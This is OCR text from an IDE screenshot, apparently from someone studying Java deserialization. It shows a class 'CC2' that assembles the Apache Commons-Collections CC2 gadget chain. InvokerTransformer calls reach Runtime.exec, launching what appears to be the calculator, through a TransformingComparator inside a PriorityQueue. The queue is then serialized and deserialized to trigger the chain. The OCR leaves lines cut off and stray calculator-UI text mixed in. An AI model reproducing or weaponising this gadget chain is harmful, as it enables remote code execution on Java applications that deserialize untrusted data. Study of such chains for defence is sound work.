 CC CC2 Version control Current File
Project
CC2.java PriorityQueue.java ChainedTransformer.java ComparatorChain.java ComparableComparator.java Comp
5\CC2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) %  ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
22 1 2
14 public class CC2 {
15 public static void main(String[] args) throws Exception{
18 ConstantTransformer Runtime=new ConstantTransformer<>(Runtime.class);
19 InvokerTransformer getRuntime=new InvokerTransformer<>( methodName: "getMethod",new Class[]{String.class,Class[
20 InvokerTransformer invoke=new InvokerTransformer<>( methodName: "invoke",new Class[]{Object.class,Object[].clas
21 InvokerTransformer exec=new InvokerTransformer<>( methodName: "exec",new Class[]{String.class},new Object[]{"ca
22 ConstantTransformer l=new ConstantTransformer<>( constantToReturn: 1);
23 Transformer[] transformers=new Transformer[]{Runtime,getRuntime,invoke,exec,l};
24
25 ChainedTransformer chind=new ChainedTransformer(faketransformers);
26
27 TransformingComparator comparator=new TransformingComparator(chind);
28 PriorityQueue queue=new PriorityQueue( initialCapacity: 2, comparator);
29
30 queue.add(1);
31 queue.add(1);
32
33 Field field=ChainedTransformer.class.getDeclaredField( name: "iTransformers");
34 field.setAccessible(true);
35 field.set(chind,transformers);
36
37 serialize(queue);
38 unserialize();
39 }
40 public static void serialize(Object obj) throws Exception{ 1 usage
41 FileOutputStream out=new FileOutputStream( name: "E:\\study\\web\\java\\test.ser");
42 ObjectOutputStream oos=new ObjectOutputStream(out);
43 oos.writeObject(obj);
CC2
CC2 › unserialize()
Run CC2
CC2 › src › main › java › CC2
47:34 CRLF UTF-8 4 spaces